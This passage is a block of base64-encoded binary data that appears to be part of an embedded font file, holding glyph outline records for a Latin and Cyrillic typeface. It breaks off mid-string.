IRM+AS4BIyYGBwMhEyM3MzchBzMCqNYpLW9HOVM4Ig8Fcv7rcQMDDSYlKjwai/7r0WwhahsBFB7TBLHXNEIBASY/VF1hLv1XAqwbPzYlASke/OUEsbeYmAAAAAAB//r+mQPRBDoACwAAAQMzEyEDIQMhEyETAcuT8pMBFLz+/T/+7T/++7wEOvyxA0/7xv6ZAWcEOgAAAAABAEr/6AaLBbAALAAAAQMOAycuAScOAScuAzcTIQMOAR4BFxY+AjcTIQMOAR4BFxY+AjcTBoupD0t6q21Ujig9l19mkVchC6gBIKYDBQ8sLDFCKRYFpwEhpwMEESwtMEEoFgWnBbD8JGS0h00CAkhLRlECAlSIrl0D3fwiHlNLNgIDL0pYJgPe/CIfU0s1AgMwSlcmA94AAAEAOf/[base64]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[base64]/GwEDBAIQOoSBdlkzAgIyKwIo+18RNDMlAgMgNkZJQxlkyGQBZMZkQ4h8bE8sAQESKD8vIj4vHAEBM1RtdHUzASsaIgIBIThITEgbFRM7QUI1IQECKB0YLxcAAAAAAQCt/+kE9QWwAEAAAAE2LgIvATcXPgE3NiYnJTcFHgMHDgMHHgMPAQ4BHgEXFj4ENz4BJwUWFAcOBScuAzcB6QIBEikk3iyJaXkNCjlK/twsAQVemWkzBwUxT2c7N0wuEAQHAQIDCw0gMiYcEgsDDwwOARIKDgknPVNqgk5LakAaBAGEHEQ8LAMD9wEBaGhIUgQB+AECNmaXYkRrVEAYET1SYzZGCB4eFwMGHzhKSEATZMhkAWTHZESIfGtPKwEBN1t7RwAAAAABAFn/[base64]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[base64]/f5/AYUTAYcAAAH/9wB8AdMDmwAGAAABEwcBIwEDAS2mAv7huwEKcwOb/nwU/nkBnQGCAAAAAf/cAHADXgUoAAMAADcnARdcgAMBgXBSBGZS//8AcwKcAqQFtAIHAcQAcwKcAAAAAQBcAo4C7gW7AB0AAAEVPgMzMh4EBwMjEz4CLgInJgYHAyMTAYEQJSw2ISo9KRkLAQNSyUgBBQMCDBcUIywTYcmLBa94GjAkFhsuPkVHIf4HAbgLJSkrIhYBASga/cwDIAAAAAH//gAABCsFxw